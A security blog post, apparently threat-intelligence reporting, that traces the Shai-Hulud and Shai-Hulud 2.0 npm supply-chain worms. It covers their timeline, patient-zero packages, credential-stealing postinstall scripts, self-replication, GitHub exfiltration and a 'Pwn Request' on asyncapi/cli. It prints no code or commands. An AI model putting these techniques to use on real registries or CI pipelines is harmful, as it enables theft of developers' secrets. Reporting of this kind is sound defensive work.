Shai-Hulud Strikes Back

In our last blog post, we discussed how fragile our open-source ecosystem is. The snow ball effect of supply chain attacks is something that keeps happening and now with more twists and turns with the recent Shai-Hulud 2.0 incident. In two months, two prolific supply chain incidents in terms of impact occurred the s1ngularity/Nx attack which established the initial foothold that was later leveraged to unleash the first Shai-Hulud worm campaign, and now the Shai-Hulud 2.0 campaign which was infamously dubbed by the threat actors as "The Second Coming". To get a better understanding of everything that unfolded, we should quickly revisit the first Shai-Hulud campaign.

Ground Zero: The First Shai-Hulud Campaign









In this malware campaign, the threat actors leveraged a worm-like propagation mechanism. CI/CD (Continuous Integration and Continuous Delivery/Deployment) secrets were exfiltrated to a public internet endpoint that quickly got rate-limited. It is said that patient zero was the @ctrl/tinycolor npm package. It all started on September 15, 2025, hundreds of popular npm packages such as ngx-bootstrap and @ctrl/tinycolor were compromised with malicious code. It was found later that the worm contained a postinstall script (bundle.js) that runs a self-replicating process. It stole credentials from developers' machines, including npm tokens, GitHub Personal Access Tokens, and cloud service keys (AWS, GCP, Azure).



The next day on September 16, 2025 the self-replicating mechanism for Shai-Hulud began to take hold using stolen npm tokens to compromise other packages maintained by the same developer. The malicious code was automatically injected into new versions of compromised packages, which allowed the worm to spread rapidly across the npm ecosystem. Shai-Hulud began to exfiltrate stolen secrets in two ways. First, it created a public GitHub repository named "Shai-Hulud" on the victim's account and uploaded a base64-encoded JSON file containing the harvested credentials. The final step was injection of a malicious GitHub Actions workflow into accessible repositories, which exfiltrated secrets to an attacker-controlled webhook.

So to summarize, the first Shai-Hulud worm campaign followed a broad playbook of 1. Poisoning packages 2. Local harvesting 3. Public-repo drop. The initial compromise was through a malicious package @ctrl/tinycolor which led to credentials starting to leak. Propagation occurred through more infected packages published in a coordinated wave, which ultimately helped in the investigation in identifying the data-theft method and understanding the payload behavior.

Shai-Hulud 2.0



Shai-Hulud 2.0 followed the same broad playbook as the original campaign but this campaign was faster, more automated, and experimented with new collection paths. The primary targets were unchanged and included environment variables, local configuration, credential files, and CI secrets such as .env, private keys, and service/API tokens remaining the richest sources. Patient zero was the @asyncapi/secps openvsx extension. The threat actor had credentials for both npm and openvsx through GitHub Actions on asyncapi. It's important to note that most early writeups describe Shai-Hulud 2.0 as an npm supply chain malware that "exposed thousands of GitHub repositories" and dumped secrets into secrets.json files. This wording implies that the primary victims were the repos themselves, and that the problem lived mostly in source control. However, it was later discovered that the GitHub repositories linked to Shai-Hulud 2.0 were primarily a collection and exfiltration layer. It was a place where the malware aggregated what it had already taken from CI pipelines, developer endpoints, and cloud-connected machines. So in reality the assets actually exposed were the runtime environments, their in-memory secrets, and their local configuration, not the repositories used to store the loot.

Npm packages from notable companies like Zapier, ENS Domains, PostHog, PostMan, and many others were compromised.

Timeline

If we take a deeper look into the timeline, we'll see more details of how everything unfolded, in particular new important information that provides deeper insights into the steps the attacker took. Some findings were that the first spread of the worm started already on November 23 2025, 23:36 UTC, when "the attacker deployed a malicious version of the asyncapi/asyncapi-preview extension on OpenVSX". During the first strike of the attack, the attackers renamed their GitHub account to UnknownWonderer1.







asyncapi/cli repository. Within it, we see them modify a script used by one of their GitHub actions, making it exfiltrate the local git config to a webhook.site endpoint. We can see the commit history here: https://github.com/asyncapi/cli/commit/9cbab46335c4c3fef2800a72ca222a44754e3ce1. Credit: Charlie EriksenYou should also take notice of the disclaimer message that says "This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository". This is important because this is a classic example of a "Pwn Request", a type of supply chain security vulnerability in the context of GitHub Actions where an attacker submits a malicious pull request (PR) to a target repository to gain unauthorized access, steal secrets, or execute arbitrary code in a privileged environment. It will reside solely in the attacker fork of the repository, but later it will execute from within the asyncapi repository.

patch-1. We can see that the username has changed from vskpsfkbjs to UnknownWonderer1. The attacker renamed their GitHub account and the only changes that were made were text changes. https://github.com/asyncapi/cli/commit/6473466dd512125032cf2f8a28f391f8722d4901. Credit: Charlie Eriksen

